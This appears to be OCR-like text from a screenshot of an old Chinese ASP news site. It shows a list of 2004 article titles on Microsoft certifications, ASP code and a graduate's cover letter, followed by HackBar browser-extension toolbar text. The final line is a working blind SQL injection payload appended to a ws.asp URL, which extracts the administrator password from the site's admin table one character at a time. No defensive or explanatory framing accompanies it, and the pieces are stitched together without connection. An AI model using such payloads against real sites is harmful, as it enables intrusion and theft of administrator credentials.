 相关新闻
MCSD简介(2004-2-4)
微软认证专家(MCP)(2004-2-4)
MCSE简介(2004-2-4)
微软认证介绍(2004-2-4)
检测客户端浏览器信息的ASP代码(2004-2-4)
怎么用ASP实现分页（二）(2004-2-4)
怎么用ASP实现分页（一）(2004-2-4)
防范MDB数据库的被下载!(2004-2-3)
2004苏州大学应届毕业生自荐信!(2004-1-29)
2004苏州大学应届毕业生个人简历!(2004-1-29)
应用 安全 Lighthouse HackBar
FI XXE Other
ws.asp?NewsID=19&BigClassID=2&SmallClassID=2 and (select top 1 asc(mid(adminpwd,1,1)) from admin) > 54